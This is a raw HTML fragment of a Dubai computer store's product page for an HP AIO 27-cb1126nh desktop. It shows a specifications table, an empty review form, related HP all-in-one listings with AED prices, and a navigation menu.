<tr class="c-product-all-details-table__tr" role="row">
<th class="c-product-all-details-table__th" role="rowheader">Form factor</th>
<td class="c-product-all-details-table__td m-text-rte" role="cell">Customized</td>
</tr>
<tr class="c-product-all-details-table__tr" role="row">
<th class="c-product-all-details-table__th" role="rowheader">Keyboard</th>
<td class="c-product-all-details-table__td m-text-rte" role="cell">HP 225 Black Wired Keyboard and mouse combo</td>
</tr>
<tr class="c-product-all-details-table__tr" role="row">
<th class="c-product-all-details-table__th" role="rowheader">Camera</th>
<td class="c-product-all-details-table__td m-text-rte" role="cell">HP True Vision 720p HD privacy camera with integrated dual array digital microphones</td>
</tr>
<tr class="c-product-all-details-table__tr" role="row">
<th class="c-product-all-details-table__th" role="rowheader">Audio</th>
<td class="c-product-all-details-table__td m-text-rte" role="cell">Dual 2 W speakers</td>
</tr>
<tr class="c-product-all-details-table__tr" role="row">
<th class="c-product-all-details-table__th" role="rowheader">Expansion slots</th>
<td class="c-product-all-details-table__td m-text-rte" role="cell">2 M.2 (1 for SSD, 1 for WLAN)</td>
</tr>
<tr class="c-product-all-details-table__tr" role="row">
<th class="c-product-all-details-table__th" role="rowheader">Ports</th>
<td class="c-product-all-details-table__td m-text-rte" role="cell">Side 1 USB Type-A 5Gbps signaling rate (Battery Charging 1.2); 1 headphone/microphone combo</p>
<p>Rear 1 USB Type-A 5Gbps signaling rate; 2 USB 2.0 Type-A; 1 RJ-45</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</td>
</tr>
<tr class="c-product-all-details-table__tr" role="row">
<th class="c-product-all-details-table__th" role="rowheader">Video connectors</th>
<td class="c-product-all-details-table__td m-text-rte" role="cell">1 HDMI-out 1.4</td>
</tr>
<tr class="c-product-all-details-table__tr" role="row">
<th class="c-product-all-details-table__th" role="rowheader">Power supply type</th>
<td class="c-product-all-details-table__td m-text-rte" role="cell">65 W Smart AC power adapter</td>
</tr>
<tr class="c-product-all-details-table__tr" role="row">
<th class="c-product-all-details-table__th" role="rowheader">Security management</th>
<td class="c-product-all-details-table__td m-text-rte" role="cell">Kensington MicroSaver lock slot</td>
</tr>
<tr class="c-product-all-details-table__tr" role="row">
<th class="c-product-all-details-table__th" role="rowheader">Sustainable impact specifications</th>
<td class="c-product-all-details-table__td m-text-rte" role="cell">15% post-consumer recycled plastic; Ocean-bound <span class="m-text-nowrap">plastic<span class="c-footnote-container"> <sup><span class="footnote__number">8</span></sup> <sup><span class="footnote__number">9</span></sup></span></span></td>
</tr>
<tr class="c-product-all-details-table__tr" role="row">
<th class="c-product-all-details-table__th" role="rowheader">Manufacturer Warranty</th>
<td class="c-product-all-details-table__td m-text-rte" role="cell">1 year (1/1/0) limited warranty includes 1 year of parts and labor. No on-site repair. Terms and conditions vary by country. Certain restrictions and exclusions apply.</td>
</tr>
</tbody>
</table>
                    </div>
                                    <div role="tabpanel" class="tab-pane " id="tab-reviews">
                        <div id="reviews" class="product-comments-section">
    <div class="row">
                
        <div id="comments" class="comments col-md-6">
		
		<p class="woocommerce-noreviews">There are no reviews yet.</p>

			</div>
        
	
		<div id="review_form_wrapper" class="col-md-6">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;HP AIO 27-cb1126nh Core™ i5-1235U / 16 GB RAM / 512GB SSD / Intel® Iris® X? Graphics / 27&#8221; FHD IPS NON TOUCH / DOS&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/hp-aio-27-cb1126nh-core-i5-1235u-16-gb-ram-512gb-ssd-intel-iris-x-graphics-27-fhd-ips-non-touch-dos/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://luckystardubai.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="form-group label-overlay">
                    <input type="text" class="form-control" value=""  aria-required='true' required>
                    <label class="input-desc"><span class="icon-user"></span>Name <span class="input-required">*</span></label>
                </div>
<div class="form-group label-overlay">
                    <input id="email" name="email" type="text" class="form-control" value=""  aria-required='true' required>
                    <label class="input-desc"><span class="icon-envalop2"></span>Email <span class="input-required">*</span> </label>
                </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="comment-form-rating"><label for="rating">Your rating</label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><div class="form-group textarea-group mb30 label-overlay">
                                    <textarea id="comment" name="comment" cols="20" rows="5" class="form-control min-height" aria-required="true" required></textarea>
                                    <label class="input-desc"><span class="icon-pencil"></span>Your review <span class="input-required">*</span></label>
                                </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='6853' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>

	                
                

	<div class="clear"></div>
    </div> <!--end of row-->
</div>                    </div>
                            </div>
        </div>

    
	<section class="related products mt60 mt50-sm mt40-sm mb10 clearfix sip w-1380 ">
			
						<h2 class="pa_ba h-line">Related products</h2>
				<div class="piko-carousel" data-slick='{"slidesToShow": 4,"slidesToScroll": 1,"responsive":[{"breakpoint": 1024,"settings":{"slidesToShow": 3}},{"breakpoint": 768,"settings":{"slidesToShow": 2}},{"breakpoint": 480,"settings":{"slidesToShow": 1}}]}'>
		
			<article class="left product-single product type-product post-6818 status-publish instock product_cat-hp-desktop has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
    <div class="product-wrap pl-3 ">
	<div class="product-top">
	<span class="product-label discount">-12%</span>
     <div class="product-action">         
        
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-6818 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="6818"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:6818,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=6818&#038;_wpnonce=8abd6ba02b"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="6818"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
                     <a href="https://luckystardubai.com/product/hp-aio-24-cb1008ne-core-i5-1235u-8gb-ram-512gb-ssd-23-8-fhd-touch-screen-nvidia-geforce-mx450-windows-11-home/?action=yith-woocompare-add-product&amp;id=6818"
            class="compare" data-product_id="6818">Add To Compare</a>
            </div><!-- End .product-action -->
     
    
                     
                <figure>
                    <a href="https://luckystardubai.com/product/hp-aio-24-cb1008ne-core-i5-1235u-8gb-ram-512gb-ssd-23-8-fhd-touch-screen-nvidia-geforce-mx450-windows-11-home/">
            <div class="product-image"><img width="600" height="600" src="https://luckystardubai.com/wp-content/uploads/2023/10/HP-AIO-24-CB1008NE-1a-1.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" loading="lazy" srcset="https://luckystardubai.com/wp-content/uploads/2023/10/HP-AIO-24-CB1008NE-1a-1.jpg 600w, https://luckystardubai.com/wp-content/uploads/2023/10/HP-AIO-24-CB1008NE-1a-1-300x300.jpg 300w, https://luckystardubai.com/wp-content/uploads/2023/10/HP-AIO-24-CB1008NE-1a-1-150x150.jpg 150w, https://luckystardubai.com/wp-content/uploads/2023/10/HP-AIO-24-CB1008NE-1a-1-100x100.jpg 100w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><div class="product-image"><img width="600" height="600" src="https://luckystardubai.com/wp-content/uploads/2023/10/HP-AIO-24-CB1008NE-1a.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" loading="lazy" /></div>               </a>         
            </figure>           
       <a href="#" class="btn-quickview yith-wcqv-button" data-product_id="6818">Quick View</a></div>    <div class="product-meta">
            <div class="product-brand">
            <div class="product_meta">
		<a href="https://luckystardubai.com/brand/hp/">HP</a>    
	</div>

    </div><!-- End .product-brand -->
        
    <div class="title-wrap">
            <h3 class="product-title">
        <a href="https://luckystardubai.com/product/hp-aio-24-cb1008ne-core-i5-1235u-8gb-ram-512gb-ssd-23-8-fhd-touch-screen-nvidia-geforce-mx450-windows-11-home/">HP AIO 24-CB1008NE-CORE i5-1235U / 8GB RAM / 512GB SSD / 23.8 FHD Touch screen / NVIDIA® GeForce® MX450 / Windows 11 Home</a>
    </h3>
               </div>
    </div>    
    <div class="product-meta-container">       <div class="product-price-container">
            <span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>4,499.00</bdi></span></del> <span class="screen-reader-text">Original price was: AED4,499.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>3,999.00</bdi></span></ins><span class="screen-reader-text">Current price is: AED3,999.00.</span></span>
        </div><!-- End .product-price-container -->
    </div><a href="#" class="button yith-wcqv-button" data-product_id="6818">Quick View</a>    </div>
</article>
		
			<article class="left product-single product type-product post-6861 status-publish instock product_cat-hp-desktop has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
    <div class="product-wrap pl-3 ">
	<div class="product-top">
	<span class="product-label discount">-11%</span>
     <div class="product-action">         
        
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-6861 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="6861"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:6861,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=6861&#038;_wpnonce=8abd6ba02b"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="6861"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
                     <a href="https://luckystardubai.com/product/hp-aio-27-cb1010nh-core-i7-1255u-16gb-ram-1-tb-nvme-ssd-intel-iris-x-graphics-27-fhd-ips-non-touch-dos/?action=yith-woocompare-add-product&amp;id=6861"
            class="compare" data-product_id="6861">Add To Compare</a>
            </div><!-- End .product-action -->
     
    
                     
                <figure>
                    <a href="https://luckystardubai.com/product/hp-aio-27-cb1010nh-core-i7-1255u-16gb-ram-1-tb-nvme-ssd-intel-iris-x-graphics-27-fhd-ips-non-touch-dos/">
            <div class="product-image"><img width="600" height="600" src="https://luckystardubai.com/wp-content/uploads/2023/10/HP-AIO-24-CB1008NE-3a-1.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" loading="lazy" srcset="https://luckystardubai.com/wp-content/uploads/2023/10/HP-AIO-24-CB1008NE-3a-1.jpg 600w, https://luckystardubai.com/wp-content/uploads/2023/10/HP-AIO-24-CB1008NE-3a-1-300x300.jpg 300w, https://luckystardubai.com/wp-content/uploads/2023/10/HP-AIO-24-CB1008NE-3a-1-150x150.jpg 150w, https://luckystardubai.com/wp-content/uploads/2023/10/HP-AIO-24-CB1008NE-3a-1-100x100.jpg 100w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><div class="product-image"><img width="600" height="600" src="https://luckystardubai.com/wp-content/uploads/2023/10/HP-AIO-24-CB1008NE-1a-3.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" loading="lazy" /></div>               </a>         
            </figure>           
       <a href="#" class="btn-quickview yith-wcqv-button" data-product_id="6861">Quick View</a></div>    <div class="product-meta">
            <div class="product-brand">
            <div class="product_meta">
		<a href="https://luckystardubai.com/brand/hp/">HP</a>    
	</div>

    </div><!-- End .product-brand -->
        
    <div class="title-wrap">
            <h3 class="product-title">
        <a href="https://luckystardubai.com/product/hp-aio-27-cb1010nh-core-i7-1255u-16gb-ram-1-tb-nvme-ssd-intel-iris-x-graphics-27-fhd-ips-non-touch-dos/">HP AIO 27-cb1010nh Core™ i7-1255U / 16GB RAM / 1 TB NVMe™ SSD / Intel® Iris® X? Graphics / 27&#8221; FHD IPS NON TOUCH / DOS</a>
    </h3>
               </div>
    </div>    
    <div class="product-meta-container">       <div class="product-price-container">
            <span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>3,999.00</bdi></span></del> <span class="screen-reader-text">Original price was: AED3,999.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>3,599.00</bdi></span></ins><span class="screen-reader-text">Current price is: AED3,599.00.</span></span>
        </div><!-- End .product-price-container -->
    </div><a href="#" class="button yith-wcqv-button" data-product_id="6861">Quick View</a>    </div>
</article>
		
			<article class="left product-single product type-product post-6831 status-publish last instock product_cat-hp-desktop has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
    <div class="product-wrap pl-3 ">
	<div class="product-top">
	<span class="product-label discount">-11%</span>
     <div class="product-action">         
        
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-6831 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="6831"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:6831,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=6831&#038;_wpnonce=8abd6ba02b"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="6831"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
                     <a href="https://luckystardubai.com/product/hp-aio-24-cb1015ne-12th-gen-core-i7-1255-16gb-ram-512gb-ssd-23-8-fhd-touch-screen-2gb-mx450-win-11-home/?action=yith-woocompare-add-product&amp;id=6831"
            class="compare" data-product_id="6831">Add To Compare</a>
            </div><!-- End .product-action -->
     
    
                     
                <figure>
                    <a href="https://luckystardubai.com/product/hp-aio-24-cb1015ne-12th-gen-core-i7-1255-16gb-ram-512gb-ssd-23-8-fhd-touch-screen-2gb-mx450-win-11-home/">
            <div class="product-image"><img width="600" height="600" src="https://luckystardubai.com/wp-content/uploads/2023/10/HP-AIO-24-CB1009NE-1a-3.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" loading="lazy" srcset="https://luckystardubai.com/wp-content/uploads/2023/10/HP-AIO-24-CB1009NE-1a-3.jpg 600w, https://luckystardubai.com/wp-content/uploads/2023/10/HP-AIO-24-CB1009NE-1a-3-300x300.jpg 300w, https://luckystardubai.com/wp-content/uploads/2023/10/HP-AIO-24-CB1009NE-1a-3-150x150.jpg 150w, https://luckystardubai.com/wp-content/uploads/2023/10/HP-AIO-24-CB1009NE-1a-3-100x100.jpg 100w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><div class="product-image"><img width="600" height="600" src="https://luckystardubai.com/wp-content/uploads/2023/10/HP-AIO-24-CB1009NE-1a-2.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" loading="lazy" /></div>               </a>         
            </figure>           
       <a href="#" class="btn-quickview yith-wcqv-button" data-product_id="6831">Quick View</a></div>    <div class="product-meta">
            <div class="product-brand">
            <div class="product_meta">
		<a href="https://luckystardubai.com/brand/hp/">HP</a>    
	</div>

    </div><!-- End .product-brand -->
        
    <div class="title-wrap">
            <h3 class="product-title">
        <a href="https://luckystardubai.com/product/hp-aio-24-cb1015ne-12th-gen-core-i7-1255-16gb-ram-512gb-ssd-23-8-fhd-touch-screen-2gb-mx450-win-11-home/">HP AIO 24 &#8211; CB1015NE (12th gen)-Core i7-1255 / 16GB RAM / 512GB SSD / 23.8 FHD TOUCH SCREEN / 2GB MX450 / WIN 11 HOME</a>
    </h3>
               </div>
    </div>    
    <div class="product-meta-container">       <div class="product-price-container">
            <span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>4,699.00</bdi></span></del> <span class="screen-reader-text">Original price was: AED4,699.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>4,199.00</bdi></span></ins><span class="screen-reader-text">Current price is: AED4,199.00.</span></span>
        </div><!-- End .product-price-container -->
    </div><a href="#" class="button yith-wcqv-button" data-product_id="6831">Quick View</a>    </div>
</article>
		
			<article class="left product-single product type-product post-6825 status-publish first instock product_cat-hp-desktop has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
    <div class="product-wrap pl-3 ">
	<div class="product-top">
	<span class="product-label discount">-12%</span>
     <div class="product-action">         
        
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-6825 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="6825"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:6825,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=6825&#038;_wpnonce=8abd6ba02b"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="6825"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
                     <a href="https://luckystardubai.com/product/hp-aio-24-cb1009ne-core-i5-1235u-8gb-ram-512gb-ssd-23-8-fhd-touch-screen-nvidia-geforce-mx450-windows-11-home/?action=yith-woocompare-add-product&amp;id=6825"
            class="compare" data-product_id="6825">Add To Compare</a>
            </div><!-- End .product-action -->
     
    
                     
                <figure>
                    <a href="https://luckystardubai.com/product/hp-aio-24-cb1009ne-core-i5-1235u-8gb-ram-512gb-ssd-23-8-fhd-touch-screen-nvidia-geforce-mx450-windows-11-home/">
            <div class="product-image"><img width="600" height="600" src="https://luckystardubai.com/wp-content/uploads/2023/10/HP-AIO-24-CB1009NE-1a-1.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" loading="lazy" srcset="https://luckystardubai.com/wp-content/uploads/2023/10/HP-AIO-24-CB1009NE-1a-1.jpg 600w, https://luckystardubai.com/wp-content/uploads/2023/10/HP-AIO-24-CB1009NE-1a-1-300x300.jpg 300w, https://luckystardubai.com/wp-content/uploads/2023/10/HP-AIO-24-CB1009NE-1a-1-150x150.jpg 150w, https://luckystardubai.com/wp-content/uploads/2023/10/HP-AIO-24-CB1009NE-1a-1-100x100.jpg 100w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><div class="product-image"><img width="600" height="600" src="https://luckystardubai.com/wp-content/uploads/2023/10/HP-AIO-24-CB1009NE-1a.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" loading="lazy" /></div>               </a>         
            </figure>           
       <a href="#" class="btn-quickview yith-wcqv-button" data-product_id="6825">Quick View</a></div>    <div class="product-meta">
            <div class="product-brand">
            <div class="product_meta">
		<a href="https://luckystardubai.com/brand/hp/">HP</a>    
	</div>

    </div><!-- End .product-brand -->
        
    <div class="title-wrap">
            <h3 class="product-title">
        <a href="https://luckystardubai.com/product/hp-aio-24-cb1009ne-core-i5-1235u-8gb-ram-512gb-ssd-23-8-fhd-touch-screen-nvidia-geforce-mx450-windows-11-home/">HP AIO 24-CB1009NE -CORE i5-1235U /8GB RAM / 512GB SSD / 23.8 FHD Touch SCREEN / NVIDIA® GeForce® MX450 / Windows 11 Home</a>
    </h3>
               </div>
    </div>    
    <div class="product-meta-container">       <div class="product-price-container">
            <span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>4,499.00</bdi></span></del> <span class="screen-reader-text">Original price was: AED4,499.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>3,999.00</bdi></span></ins><span class="screen-reader-text">Current price is: AED3,999.00.</span></span>
        </div><!-- End .product-price-container -->
    </div><a href="#" class="button yith-wcqv-button" data-product_id="6825">Quick View</a>    </div>
</article>
				</div>

	</section>

    
    
</div><!-- #product-6853 -->


		
	
	   </main>
</div>          
        
        



                    </div><!-- .row -->
		</div><!-- .site-content -->
            </div><!-- .site-inner -->           
            </div>             
            <div id="mobile_menu_wrapper_overlay" class="push_overlay"></div>            
            <div id="mobile_menu_wrapper" class="hidden-md hidden-lg push-fixed push-menu">
                <h3>MENU <i class="close-menu pa icon-cross2"></i></h3>
            <ul id="menu-primary-menu-1" class="mobile-main-menu accordion-menu"><li id="accordion-menu-item-5860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://luckystardubai.com/" class="">Lucky Star Computer</a></li>
<li id="accordion-menu-item-5883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has-sub"><h5>Brand</h5>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-12367" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://luckystardubai.com/product-category/lenovo/" class="">Lenovo</a></li>
	<li id="accordion-menu-item-12380" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://luckystardubai.com/product-category/hp/" class="">HP</a></li>
	<li id="accordion-menu-item-12370" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://luckystardubai.com/product-category/asus/" class="">Asus</a></li>
	<li id="accordion-menu-item-12397" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://luckystardubai.com/product-category/acer/" class="">Acer</a></li>
	<li id="accordion-menu-item-12437" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://luckystardubai.com/product-category/apple/" class="">Apple</a></li>
	<li id="accordion-menu-item-12402" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://luckystardubai.com/product-category/dell/" class="">Dell</a></li>
	<li id="accordion-menu-item-12336" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://luckystardubai.com/lg/" class="">LG</a></li>
	<li id="accordion-menu-item-12377" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://luckystardubai.com/product-category/samsung/" class="">Samsung</a></li>
	<li id="accordion-menu-item-12401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://luckystardubai.com/product-category/huawei/" class="">Huawei</a></li>
	<li id="accordion-menu-item-12378" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://luckystardubai.com/product-category/logitech/" class="">Logitech</a></li>
	<li id="accordion-menu-item-12332" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://luckystardubai.com/promate/" class="">Promate</a></li>
	<li id="accordion-menu-item-12389" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://luckystardubai.com/product-category/tp-link/" class="">TP Link</a></li>
</ul>
</li>
<li id="accordion-menu-item-12358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has-sub"><a href="https://luckystardubai.com/all-categories/" class="">All Categories</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-12371" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://luckystardubai.com/product-category/laptops/" class="">Laptops</a></li>
	<li id="accordion-menu-item-12372" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://luckystardubai.com/product-category/monitors/" class="">Monitors</a></li>
	<li id="accordion-menu-item-12374" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://luckystardubai.com/product-category/desktops/" class="">Desktops</a></li>
	<li id="accordion-menu-item-12383" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://luckystardubai.com/product-category/printers/" class="">Printers</a></li>
	<li id="accordion-menu-item-12375" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://luckystardubai.com/product-category/mouse/" class="">Mouse</a></li>
	<li id="accordion-menu-item-12393" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://luckystardubai.com/product-category/keyboards-sets/" class="">Keyboards Sets</a></li>
	<li id="accordion-menu-item-12373" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://luckystardubai.com/product-category/motherboard/" class="">Motherboard</a></li>
	<li id="accordion-menu-item-12381" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://luckystardubai.com/product-category/server/" class="">SERVER</a></li>
	<li id="accordion-menu-item-12386" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://luckystardubai.com/product-category/usb-flash-drives/" class="">USB Flash Drives</a></li>
	<li id="accordion-menu-item-12388" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://luckystardubai.com/product-category/routers/" class="">ROUTERS</a></li>
	<li id="accordion-menu-item-12391" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://luckystardubai.com/product-category/headphone/" class="">Headphone</a></li>
